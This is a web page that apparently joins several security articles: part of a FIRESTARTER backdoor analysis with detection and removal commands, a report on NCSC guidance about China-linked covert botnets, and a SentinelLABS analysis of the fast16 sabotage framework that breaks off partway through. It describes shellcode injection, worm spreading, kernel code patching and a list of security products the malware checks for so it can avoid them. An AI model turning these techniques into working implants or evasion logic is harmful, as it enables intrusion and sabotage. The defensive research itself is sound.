
When the implant injects itself into the LINA process, it removes the traces of its persistence mechanism by restoring the CSP_MOUNT_LIST from a temporary copy (“CSP_MOUNTLIST.tmp”), then removing the temporary copy and the FIRESTARTER file from disk (“/usr/bin/lina_cs”).
FIRESTARTER’s backdoor capabilities
FIRESTARTER can run arbitrary shellcode received by the device. A pre-defined handler function specified by a hardcoded offset in the LINA process’ memory is replaced by an unauthorized handler routine that parses the data being served to it. FIRESTARTER specifically looks for a WebVPN request XML. If the request data received matches a specific pattern of custom-defined prefixing then the shellcode that immediately follows it is executed in memory. If the prefixing bytes are not found, then the data is treated as regular request data and passed to the original handler function (if any).
FIRESTARTER’s loading mechanism, Stage 2 shellcode (i.e., the actual request handler component), handler function replacement, XML parsing for magic bytes, and final payload execution display considerable overlaps with RayInitiator’s Stage 3 deployment actions and accompanying artifacts.
Injecting and activating the malicious shellcode in LINA
FIRESTARTER first reads the LINA process’ memory to search for and verify the presence of the bytes (long) 0x1, 0x2, 0x3, 0x4, 0x5 at specific locations in memory. If found, FIRESTARTER will then query the process’ memory to find an “r-xp” memory range for the shared library “libstdc++.so”. It then copies the next stage shellcode (Stage 2) to the last 0x200 bytes of the memory region. FIRESTARTER then overwrites an internal data structure in the LINA process’ memory to replace a pointer to a WebVPN-specific, legitimate XML handler function with the address of the malicious Stage 2 shellcode.
The malicious shellcode is triggered as part of the authentication API’s request handling process and parses the incoming request data for magic markers signifying an executable payload. If found, the executable payload is then executed on the compromised device.
Detection guidance
The presence of the following artifacts - specifically the filenames “lina_cs” and “svc_samcore.log” - though somewhat brittle indicators, may indicate the presence of the FIRESTARTER on a Firepower device:
- Any output from the commands:
- show kernel process | include lina_cs
- The presence of the following files on disk:
- /usr/bin/lina_cs
- /opt/cisco/platform/logs/var/log/svc_samcore.log
For more comprehensive detection guidance, please refer to Cisco’s Security Advisory here. Please also refer to CISA’s update to V1: Emergency Directive (ED) 25-03: Identify and Mitigate Potential Compromise of Cisco Devices and FIRESTARTER Backdoor Malware Analysis Report for more information and guidance.
Mitigation and coverage
We recommend that Cisco customers follow the steps recommended in Cisco's advisory, with particular attention to any applicable software upgrade recommendations. Organizations impacted can initiate a TAC request for Cisco support.
A FIRESTARTER infection may be mitigated on all affected devices by reimaging the devices.
On Cisco FTD software that is not in lockdown mode, there is also the option of killing the lina_cs process then reloading the device:
> expert $ sudo kill -9 $(pidof lina_cs) $ exit > reboot
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
The following Snort rules cover the vulnerabilities CVE-2025-20333 and CVE-2025-20362: 65340, 46897.
Snort rules covering FIRESTARTER: 62949
The following ClamAV signatures detect this threat: Unix.Malware.Generic-10059965-0
China-linked threat actors use consumer device botnets to evade detection, warn UK and partners
UK National Cyber Security Centre (NCSC) warns China-linked hackers use hijacked devices as proxy networks to hide activity and evade detection.
UK National Cyber Security Centre (NCSC) and global partners warn that China-linked threat actors now rely on large proxy networks built of hacked consumer devices. Groups control routers, cameras, video recorders, and NAS systems to route attacks and mask their identity. This shift replaces smaller, dedicated infrastructure with vast botnets that help them blend into normal traffic and avoid detection.
China-nexus cyber actors use these botnets across the full Cyber Kill Chain, from reconnaissance to data theft. This model gives them a low-cost, flexible, and deniable setup that they can quickly reshape, making static IP blocklists far less effective.
“Covert networks enable China-nexus actors to launch cyber attacks against UK organisations, stealing sensitive data and potentially disrupting critical services.
Because the covert networks are constantly refreshed and share nodes across multiple threat groups, defenders face “IOC extinction” – indicators of compromise disappear as quickly as they are discovered.” reads the advisory. “Consequently, organisations that rely solely on static defences risk being bypassed, while those that adopt adaptive, intelligence driven measures can better mitigate the risk.”
National Cyber Security Centre and partners, including the Cyber League, released guidance to counter covert network threats. They advise organisations of all sizes to map and baseline traffic from edge devices, especially VPN and remote access connections. They also recommend using dynamic threat feed filtering that includes indicators of compromised infrastructure to improve detection and reduce exposure to hidden attack networks.
“Potential victims should implement two-factor authentication for remote access and, where possible, apply zero trust controls, IP allow lists, and machine certificate verification.” continues the advisory. “Larger or high-risk entities should consider active hunting of suspicious SOHO/IOT traffic, geographic profiling, and machine learning based anomaly detection.”
National Cyber Security Centre explains that China-linked covert networks keep evolving, with new and updated infrastructures appearing regularly due to countermeasures, exploits, and technical changes.
“The number of covert networks used by China-nexus cyber actors is large, with new networks regularly developed and deployed.” reads the joint advisory. “The existing covert networks change too, either because of defensive or legal action, or simply as a result of software updates and new exploits being used to target different technologies for incorporation into the network.”
Because these networks change so often, full technical descriptions quickly become outdated and offer limited value for defenders. Still, most share a common structure: an operator enters through an on-ramp or entry node, then routes traffic across multiple compromised devices acting as traversal nodes, before exiting through an exit node that often sits near the target’s region. Understanding this basic flow helps defenders identify where they sit in the chain and improve detection and response strategies against these dynamic proxy-based networks.
NCSC provides tailored guidance to defend against covert networks built from compromised devices. It explains that defending these attacks requires layered strategies based on an organisation’s size and risk level, and it does not eliminate all risk.
All organisations should map internet-facing assets, baseline normal traffic, especially VPN and remote connections, and use dynamic threat feeds that include covert infrastructure indicators. They should also deploy multi-factor authentication and consider tools like the Cyber Action Toolkit and Cyber Essentials.
Higher-risk organisations should strengthen controls with IP allow lists, geographic and behavioural filtering, zero trust models, SSL machine certificates, and reduced internet exposure. They should also explore anomaly detection using machine learning.
The largest or most exposed organisations should actively hunt for signs of covert networks, track known infrastructure using threat intelligence, analyse NetFlow data, and integrate dynamic blocklists and alerts. For critical sectors, the Cyber Assessment Framework supports advanced defensive maturity.
Federal Bureau of Investigation reports describe large China-linked botnets, such as Raptor Train, used for state-aligned cyber activity. In September 2024, researchers from Lumen’s Black Lotus Labs discovered the Raptor Train botnet, composed of small office/home office (SOHO) and IoT devices. The experts believe the botnet is controlled by the China-linked APT group Flax Typhoon (also called Ethereal Panda or RedJuliett). The botnet has been active since at least May 2020, reaching its peak with 60,000 compromised devices in June 2023.
Since May 2020, over 200,000 devices, including SOHO routers, NVR/DVR devices, NAS servers, and IP cameras, have been compromised and added to the Raptor Train botnet, making it one of the largest China-linked IoT botnets discovered.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, China)
Harvester APT Expands Spying Operations with New GoGra Linux Malware
fast16 | Mystery Shadow Brokers Reference Reveals High-Precision Software Sabotage 5 Years Before Stuxnet
Update | 07 May 2026
Executive Summary
- SentinelLABS has uncovered a previously undocumented cyber sabotage framework whose core components date back to 2005, tracked as fast16.
fast16.sysselectively targets high-precision calculation software, patching code in memory to tamper with results. By combining this payload with self-propagation mechanisms, the attackers aim to produce equivalent inaccurate calculations across an entire facility.- This 2005 attack is a harbinger for sabotage operations targeting ultra expensive high-precision computing workloads of national importance like advanced physics, cryptographic, and nuclear research workloads.
- fast16 predates Stuxnet by at least five years, and stands as the first operation of its kind. The use of an embedded customized Lua virtual machine predates the earliest Flame samples by three years.
- The name ‘fast16’ is referenced in the infamous Shadow Brokers’ leak of NSA’s ‘Territorial Dispute’ components. An evasion signature instructs operators: “fast16 *** Nothing to see here – carry on ***”
Overview
Our investigation into fast16 starts with an architectural hunch. A certain tier of apex threat actors has consistently relied on embedded scripting engines as a means of modularity. Flame, Animal Farm’s Bunny, ‘PlexingEagle’, Flame 2.0, and Project Sauron each built platforms around the extensibility and modularity of an embedded Lua VM. We wanted to determine whether that development style arose from a shared source, so we set out to trace the earliest sophisticated use of an embedded Lua engine in Windows malware.
Lua is a lightweight scripting language with a native proficiency for extending C/C++ functionality. Given the appeal of C++ for reliable high-end malware frameworks, this capability is indispensable to avoid having to recompile entire implant components to add functionality to already infected machines. We did not find an indication of direct shared provenance, but our investigation did uncover the oldest instance of this modern attack architecture.
Lua leaves a distinctive fingerprint. Compiled bytecode containers start with the magic bytes 1B 4C 75 61 (\x1bLua), followed by a version byte, and the engine typically exposes a characteristic C API and environment variables such as LUA_PATH. Hunting for these traits across mid-2000s malware collections surfaced a sample that initially looked unremarkable: svcmgmt.exe.
svcmgmt.exe | A 2005 Lua-Powered Service Binary
On the surface, svcmgmt.exe appears to be a generic console‑mode service wrapper from the Windows 2000/XP era.
| Filename | svcmgmt.exe |
| Filesize | 315,392 bytes |
| MD5 | dbe51eabebf9d4ef9581ef99844a2944 |
| SHA1 | de584703c78a60a56028f9834086facd1401b355 |
| SHA256 | 9a10e1faa86a5d39417cae44da5adf38824dfb9a16432e34df766aa1dc9e3525 |
| Type | PE32 executable for MS Windows 4.00 (console), Intel i386 |
| Link Time | 2005-08-30 18:15:06 UTC |
A closer look reveals an embedded Lua 5.0 virtual machine and an encrypted bytecode container unpacked by the service entry point.
The developers extended the Lua environment to include:
- a
wstringmodule for native unicode handling - a built‑in symmetric cipher, exposed through a function commonly labelled
b, used to decrypt embedded data - multiple modules that bind directly into Windows NT filesystem, registry, service control, and network APIs.
Even by itself, svcmgmt.exe already looks like an early high-end implant, a modular service binary that hands most of its logic to encrypted Lua bytecode. The binary includes a crucial detail: a PDB path that links the binary to the kernel driver fast16.sys.
fast16 | A Nagging Mystery from The Shadow Brokers Leak
Buried in the binary’s strings is a PDB reference:
C:\buildy\driver\fd\i386\fast16.pdb
At first glance, the path is structured like any other compiler artifact: an internal build directory, a component name (fast16), and an architecture hint (i386). However, in this case there’s a mismatch. The string appears inside of a service-mode executable, and yet the driver\fd\i386\fast16 segment of the pdb string clearly refers to a kernel driver project.
Following that clue led us to a second binary, fast16.sys:
| Filename | fast16.sys |
| Filesize | 44,580 bytes |
| MD5 | 0ff6abe0252d4f37a196a1231fae5f26 |
| SHA256 | 07c69fc33271cf5a2ce03ac1fed7a3b16357aec093c5bf9ef61fbfa4348d0529 |
| Type | PE32 executable for MS Windows 5.00 (native), Intel i386, 5 sections |
| Link Time | 2005-07-19 15:15:41 UTC (0x42dd191d) |
This kernel driver is a boot-start filesystem component that intercepts and modifies executable code as it’s read from disk. Although a driver of this age will not run on Windows 7 or later, for its time fast16.sys was a cut above commodity rootkits thanks to its position in the storage stack, control over filesystem I/O, and rule-based code patching functionality.
In April 2017, almost 12 years after the compilation timestamp, the same filename, “fast16” appeared in The Shadow Brokers leak. Dr. Boldizsár Bencsáth’s research into Territorial Dispute points to a text file, drv_list.txt. The 250KB file is a short list of driver names used to mark potential implants cyber operators might encounter on a target box as “friendly” or to “pull back” in order to avoid clashes with competing nation-state hacking operations.

The guidance for one particular driver, ‘fast16’, stands out as both unique and particularly unusual.
The string inside svcmgmt.exe provided the key forensic link in this investigation. The pdb path connects the 2017 leak of deconfliction signatures used by NSA operators with a multi-modal Lua‑powered ‘carrier’ module compiled in 2005, and ultimately its stealthy payload: a kernel driver designed for precision sabotage.
svcmgmt.exe | Architecture of the Carrier
The core component of fast16, svcmgmt.exe, functions as a highly adaptable carrier module, changing its operational mode based on command-line arguments.
- No arguments: Runs as a Windows service.
-p: Sets InstallFlag = 1 and runs as a service (Propagate/Install & Run).-i: Sets InstallFlag = 1 and executes Lua code (Install & Execute Lua).-r: Executes Lua code without setting the install flag (Execute Lua).- Any other argument (
<filename>): Interprets as a filename, and spawns two children: the original command and one with the-rargument (Wrapper/Proxy Mode).
Internally, svcmgmt.exe stores three distinct payloads, including encrypted Lua bytecode that handles configuration, its propagation and coordination logic, auxiliary ConnotifyDLL, and the fast16.sys kernel driver.

By separating a relatively stable execution wrapper from encrypted, task-specific payloads, the developers created a reusable, compartmentalized framework that they could adapt to different target environments and operational objectives while leaving the outer carrier binary largely unchanged across campaigns.
The Wormlets and Early Evasion Architecture
The early 2000s saw a large number of network worms. Most were written by enthusiasts, spread quickly, and carried little or no meaningful payload. fast16 originates from the same period but follows a completely different pattern indicative of its provenance as state-level tooling. It’s the first recorded Lua-based network worm, and was built with a highly specific mission.
The carrier was designed to act like cluster munition in software form, able to carry multiple wormable payloads, referred to internally as ‘wormlets’. The svcmgmt.exe module performs the following steps:
- Prepares the configuration, defining the payload path, service details, and target IP ranges.
- Converts the configuration values to wide-character strings for the C layer.
- Escalates privileges and installs the carrier executable as the
SvcMgmtservice, then starts it. - Optionally, based on the configuration setting, deploy the kernel driver implant
fast16.sys. - Releases the wormlets. In this particular configuration, only one wormlet slot is populated with an SCM wormlet that looks for network servers, copies the payload over a network share and starts that remote service.
- Repeats the process indefinitely, sleeping for the configured initial delay between waves, until a failure threshold or external kill condition is reached.
The wormlets were stored in the carrier’s internal storage:

The single deployed wormlet found in svcmgmt.exe (the SCM wormlet) exemplifies a simple but effective propagation strategy based on native Windows capabilities and weak network security. It targets Windows 2000/XP environments and relies on default or weak administrative passwords on file shares. All spreading is done through standard Windows service-control and file-sharing APIs, an early example of propagation that leans on built-in administration features rather than custom network protocols.
Before this workflow runs, a pre-installation kill-switch checks the environment. The ok_to_install() routine calls ok_to_propagate() and propagation is only allowed if it’s manually forced or if it’s made sure common security products aren’t found by checking for associated registry keys. The routine walks a list of vendor keys and aborts installation if any of them are present, preventing deployment into monitored environments.
For tooling of this age, that level of environmental awareness is notable. While the list of products may not seem comprehensive, it likely reflects the products the operators expected to be present in their target networks whose detection technology would threaten the stealthiness of a covert operation:
HKLM\SOFTWARE\Symantec\InstalledApps HKLM\SOFTWARE\Sygate Technologies, Inc.\Sygate Personal Firewall HKLM\SOFTWARE\TrendMicro\PFW HKLM\SOFTWARE\Zone Labs\TrueVector HKLM\SOFTWARE\F-Secure HKLM\SOFTWARE\Network Ice\BlackIce HKLM\SOFTWARE\McAfee.com\Personal Firewall HKLM\SOFTWARE\ComputerAssociates\eTrust EZ Armor HKLM\SOFTWARE\RedCannon\Fireball HKLM\SOFTWARE\Kerio\Personal Firewall 4 HKLM\SOFTWARE\KasperskyLab\InstalledProducts\Kaspersky Anti-Hacker HKLM\SOFTWARE\Tiny Software\Tiny Firewall HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Look n Stop 2.05p2 HKCU\SOFTWARE\Soft4Ever HKLM\SOFTWARE\Norman Data Defense Systems HKLM\SOFTWARE\Agnitum\Outpost Firewall HKLM\SOFTWARE\Panda Software\Firewall HKLM\SOFTWARE\InfoTeCS\TermiNET
A separate user-mode component, svcmgmt.dll, provides a minimal reporting channel. Contained within the carrier’s internal storage, this DLL is registered through the Windows AddConnectNotify() API so that it’s called each time the system establishes a new network connection using the Remote Access Service (RAS), responsible for dial-up connections and early VPNs in the 2000s.
| Module Name | User Module (connotifydll) |
| Filename | svcmgmt.dll |
| Filesize | 45056 bytes |
| MD5 | 410eddfc19de44249897986ecc8ac449 |
| SHA256 | 8fcb4d3d4df61719ee3da98241393779290e0efcd88a49e363e2a2dfbc04dae9 |
| Link Time | 2005-06-06 18:42:45 UTC |
| Type | PE32 DLL (i386, 4 sections) |
When invoked, the DLL decodes an obfuscated string to obtain the named pipe \\.\pipe\p577, attempts to connect to the local pipe, and writes the remote and local connection names to the pipe before closing it. The module doesn’t run independently and must be registered by a host process.
fast16.sys | A Filesystem Driver for Precision Sabotage
The kernel driver fast16.sys is the most potent component of the framework.
The driver is configured with Start=0 (boot) and Type=2 (filesystem driver) in the SCSI class group. It loads automatically at an early stage, alongside disk device drivers, and inserts itself above each filesystem device (NTFS, FAT, MRxSMB). On entry it:
- disables the Windows Prefetcher by setting the
EnablePrefetchervalue to 0 under the Session Manager’sPrefetchParameterskey, forcing subsequent code‑page requests through the full filesystem stack, - resolves kernel APIs dynamically using a simple XOR‑based string cipher and a scan of
ntoskrnl.exe, and - exposes
\Device\fast16and\??\fast16with a customDeviceTypevalue 0xA57C, which serves as a secondary forensic marker.
The driver registers with IoRegisterFsRegistrationChange so it can attach a worker device object on top of every active and newly created filesystem device. All relevant I/O Request Packets, including IRP_MJ_CREATE, IRP_MJ_READ, IRP_MJ_CLOSE, IRP_MJ_QUERY_INFORMATION, IRP_MJ_FILE_SYSTEM_CONTROL, and associated Fast I/O paths, are routed through these worker devices.
Despite loading at boot, the kernel‑level code injection engine is only activated after the system opens explorer.exe. This design defers expensive monitoring and patching until the desktop environment is available and avoids unnecessary impact on core boot performance.
Narrow Targeting via Intel Compiler Artefacts
Once activated, fast16.sys focuses on executable files. A file is a valid target if it meets two criteria:
- The filename ends with
.EXE. - Immediately after the last PE section header, there is a printable ASCII string starting with
Intel.
This selection logic points to executables compiled with the Intel C/C++ compiler, which often placed compiler metadata in that region. It indicates that the developers knew their target software was built with this toolchain.
For files meeting these criteria, the driver performs a PE header modification in memory. It injects two additional sections, .xdata and .pdata, and fills them with bytes from the original code section, increasing the section count and keeping a clean copy of the code. The intent is likely to increase stability while still allowing extensive patching, although without identifying the original target binaries this remains an informed hypothesis.
Rule‑Driven Patching and Floating‑Point Corruption
The patching engine is a minimalist, performance‑optimised, stateful scanning and modification tool. It is configured with a set of 101 rules, each containing pattern matching and replacement logic. To maintain performance, the engine:
- uses a 256‑byte dispatch array and only flags the starting byte values of a small number of unique patterns,
- allows wildcards inside patterns so a single rule can match several compiler‑optimised variants of the same code, and
- supports state flags that some rules can set or check, enabling multi‑stage modification sequences similar to those used by advanced antivirus scanning engines.
Most patched patterns correspond to standard x86 code used for hijacking or influencing execution flow. One injected block is different. It’s a larger and complex sequence of Floating Point Unit instructions dedicated to precision arithmetic and scaling values in internal arrays. This code is a standalone mathematical calculation function unrelated to code flow hijacking or any other typical malicious code injection.
To understand what the driver expected to see, we converted the patching rules into hexadecimal YARA signatures and ran them against a large, period‑appropriate corpus. The results showed a very low hit rate: fewer than ten files matched two or more patterns. Those matches, however, shared a clear theme. They were precision calculation tools in specialised domains such as civil engineering, physics and physical process simulations.
The FPU patch in fast16.sys was written to corrupt these routines in a controlled way, producing alternative outputs. This moves fast16 out of the realm of generic espionage tooling and into the category of strategic sabotage. By introducing small but systematic errors into physical‑world calculations, the framework could undermine or slow scientific research programs, degrade engineered systems over time or even contribute to catastrophic damage.
A sabotage operation of this kind would be foiled by verifying calculations on a separate system. In an environment where multiple systems shared the same network and security posture, the wormable carrier would deploy the malicious driver module to those systems as well, reducing the chance that an independent calculation would diverge from the corrupted output.
At this time, we’ve been unable to identify all of the target binaries in order to understand the nature of the intended sabotage. We welcome the contributions of the larger infosec research community and have included YARA rules to hunt for these patterns in the appendix below.
The Data Patching Engine
Even after deep analysis, fast16’s driver looks deceptively simple. Beneath that minimal code is a rule-driven in-memory engine that quietly patches executable code as files are read from disk.
The engine relies on a compact set of just over a hundred pattern-matching rules and a small dispatch table so it only inspects bytes that are likely to matter. Most patterns correspond to ordinary x86 instructions, but one stands out: a larger block of floating-point (FPU) code dedicated to precision arithmetic. This injected routine scales values in three internal arrays passed into the function, subtly changing calculations.
